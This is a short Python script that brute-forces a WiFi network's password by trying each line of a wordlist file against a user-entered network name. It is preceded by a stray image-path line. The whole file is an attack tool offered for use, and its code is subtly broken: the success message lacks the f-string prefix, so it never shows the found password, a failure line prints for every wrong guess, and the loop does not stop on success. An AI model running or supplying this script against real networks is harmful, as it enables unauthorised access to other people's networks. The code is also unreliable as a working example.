 from wireless import Wireless
from termcolor import colored

def bruteforce(name):
    wire = Wireless()
    file = open('password.txt')
    for line in file.readlines():
        if wire.connect(ssid=name, password=line.strip()) == True:
            print(colored('[+] Success! The password is: {line.strip()}!', 'blue'))
        else:
            print(colored('[-] Failed! The password isn\'t found. Try Another wordlist', 'red'))

if __name__=='__main__':
    name = input(colored('Name of the WiFi?: ', 'red'))
    bruteforce(name)